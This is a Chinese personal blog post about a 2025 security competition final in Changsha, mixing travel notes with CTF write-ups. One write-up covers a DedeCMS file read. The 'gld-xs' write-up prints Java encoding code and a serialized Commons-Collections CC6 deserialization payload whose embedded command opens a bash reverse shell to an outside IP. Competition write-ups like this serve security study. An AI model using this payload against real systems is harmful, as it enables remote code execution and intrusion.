2025 软件赛决赛 记录
有段时间不更新博客了 写博客简单记录一下
day0
发动铁锭大战五小时火车 落地湖南长沙
金华这段时间一直在下雨,在长沙的天空上看到了久违的阳光

来长沙不吃臭豆腐? 这个臭豆腐是真的臭啊,感觉就像是走在路边突然被一双雨后的43码大汗脚一脚踩在我的胸口让我无法呼吸 不过确实好吃。爆浆臭豆腐

day1
正式比赛的一天,赛场不发饭!不发饭!不发饭(骂骂咧咧)

backup
签到题目,手快拿了个一血
是一个需要自己安装的dadecms 5.7 p2 这个cms历史漏洞很多。
这里给我们的cms是没有安装的 需要我们自己安装,安装后就是前台后台随便玩了
发现靶机可以通我们自己的机子,尝试直接连接本机的mysql完成安装
接本机启动一个mysql 转发出来

后台存在任意文件读取 直接读取flag即可

没绷住 5分钟就出了 出题人走过来问我怎么做的。。。。难道这是非预期吗
gld-xs
这题攻击捡了一个二血 防守捡了一个三血
主办方自家的一个cms,我只能说写的一泡构式,这个项目不像是人写的
从webxml下手 先看路由

题目给了一个学生权限的用户 可以访问/PublicPrivateShowServlet 路由

有一个方法是存在反序列化漏洞的
远程是jdk8u441(通过upload那个http发起的请求上看到的),这里存在cc依赖 打cc6 就行了
不过这里存在简单的编码规则 和carbo搞了一会就复原了 直接弹shell即可
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
| package org.example;
import java.io.*;
public class Main {
public static boolean nullOrBlank(final String param) {
return param == null || param.length() == 0 || "".equals(param.trim()) || "null".equalsIgnoreCase(param.trim());
}
public static byte[] encodeKey(final byte[] txt, byte[] encrypt_key) {
encrypt_key = new MacMD5().CalcMD5(new
String(encrypt_key)).toLowerCase().getBytes();
byte ctr = 0;
final byte[] tmp = new byte[txt.length];
for (int i = 0; i < txt.length; ++i) {
ctr = (byte) ((ctr == encrypt_key.length) ? 0 : ctr);
final byte[] array = tmp;
final int n = i;
final byte b = txt[i];
final byte[] array2 = encrypt_key;
final byte b2 = ctr;
++ctr;
array[n] = (byte) (b ^ array2[b2]);
}
return tmp;
}
public static byte[] encrypt(final byte[] txt, final byte[] key) {
final byte[] encrypt_key = "sdfsdfdsfdsfdsfsd".getBytes();
byte ctr = 0;
final ByteArrayOutputStream byteOut = new ByteArrayOutputStream();
for (int i = 0, j = 0; i < txt.length; ++i, j += 2) {
ctr = (byte) ((ctr == encrypt_key.length) ? 0 : ctr);
byteOut.write(encrypt_key[ctr]);
final ByteArrayOutputStream byteArrayOutputStream = byteOut;
final byte b = txt[i];
final byte[] array = encrypt_key;
final byte b2 = ctr;
++ctr;
byteArrayOutputStream.write(b ^ array[b2]);
}
return Base64.encodeBytes(encodeKey(byteOut.toByteArray(),
key)).getBytes();
}
public static String encrypt(final String txt, final String key) {
return new String(encrypt(txt.getBytes(), key.getBytes()));
}
public static byte[] decrypt(byte[] txt, final byte[] key) {
txt = encodeKey(Base64.decode(txt, 0, txt.length), key);
final ByteArrayOutputStream byteOut = new ByteArrayOutputStream();
for (int i = 0; i < txt.length; ++i) {
final byte md5 = txt[i];
byteOut.write(txt[++i] ^ md5);
}
return byteOut.toByteArray();
}
public static String decrypt(final String txt, final String key) {
return new String(decrypt(txt.getBytes(), key.getBytes()));
}
public String desDecrypt(final String arg) {
String key = "";
String filePath = "D:\\untitled\\src\\main\\resources\\system.key";
if (new File(filePath).exists()) {
final ObjectInputStream in;
try {
in = new ObjectInputStream(new FileInputStream(filePath));
key = ((String)in.readObject()).substring(0, 12);
in.close();
} catch (Exception e) {
throw new RuntimeException(e);
}
}
if (!nullOrBlank(arg) && "#!@".equals(arg.substring(0, 3))) {
return decrypt(arg.substring(3), key);
}
if (null != arg && arg.length() > 30) {
return "";
}
return arg;
}
public String desEncrypt(final String arg) {
String key = "";
String filePath = "D:\\untitled\\src\\main\\resources\\system.key";
if (new File(filePath).exists()) {
final ObjectInputStream in;
try {
in = new ObjectInputStream(new FileInputStream(filePath));
key = ((String)in.readObject()).substring(0, 12);
in.close();
} catch (Exception e) {
e.printStackTrace();
}
}
if (nullOrBlank(arg)) {
return arg;
}
if (arg.length() > 3 && "#!@".equals(arg.substring(0, 3))) {
return arg;
}
System.out.println(key.length());
return "#!@" + encrypt(arg, key);
}
public static void main(String[] args) {
String payload =
"rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwdAADYWFhc3IAKm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5tYXAuTGF6eU1hcG7llIKeeRCUAwABTAAHZmFjdG9yeXQALExvcmcvYXBhY2hlL2NvbW1vbnMvY29sbGVdGlvbnMvVHJhbnNmb3JtZXI7eHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkNoYWluZWRUcmFuc2Zvcm1lcjDHl+woepcEAgABWwANaVRyYW5zZm9ybWVyc3QALVtMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwdXIALVtMb3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLlRyYW5zZm9ybWVyO71WKvHYNBiZAgAAeHAAAAAEc3IAO29yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5Db25zdGFudFRyYW5zZm9ybWVyWHaQEUECsZQCAAFMAAlpQ29uc3RhbnRxAH4AA3hwdnIAEWphdmEubGFuZy5SdW50aW1lAAAAAAAAAAAAAAB4cHNyADpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuSW52b2tlclRyYW5zZm9ybWVyh+j/a3t8zjgCAANbAAVpQXJnc3QAE1tMamF2YS9sYW5nL09iamVjdDtMAAtpTWV0aG9kTmFtZXQAEkxqYXZhL2xhbmcvU3RyaW5nO1sAC2lQYXJhbVR5cGVzdAASW0xqYXZhL2xhbmcvQ2xhc3M7eHB1cgATW0xqYXZhLmxhbmcuT2JqZWN0O5DOWJ8QcylsAgAAeHAAAAACdAAKZ2V0UnVudGltZXB0AAlnZXRNZXRob2R1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ABxzcQB+ABN1cQB+ABgAAAACcHB0AAZpbnZva2V1cQB+ABwAAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAYc3EAfgATdXEAfgAYAAAAAXQAYWJhc2ggLWMge2VjaG8sWW1GemFDQXRhU0ErSmlBdlpHVjJMM1JqY0M4eE1DNHhNVEF1TkM0eU5EY3ZNVEUwTlRFZ01ENG1NUT09fXx7YmFzZTY0LC1kfXx7YmFzaCwtaX10AARleGVjdXEAfgAcAAAAAXEAfgAfc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAAeHh0AANiYmJ4";
Main instance = new Main();
String out = instance.desEncrypt(payload);
System.out.println(out);
String decrypted = instance.desDecrypt(out);
System.out.println(decrypted);
}
}
|
修复方法也简单 过滤一些高危依赖就行
gld-admin
不知道改咋搞 看样子是权限高了些 然后key改了 不给源代码
应该是打orcl的sql注入 ? 没时间了我没细细测试
clot
源码都解压不了。。。做几把
听说存在sqlite注入 mysql一把锁,我吃牛米
最后赛况 3rd

晚上走在湘江的边上吹着风 感觉很有氛围感啊


day2
又要回到我忠诚的zjnu了吗 怎么还在下雨 不想玩了
End.
最后感谢inkey师傅的投喂

今天是520 希望大家都能找到心仪之人!
我的呢。













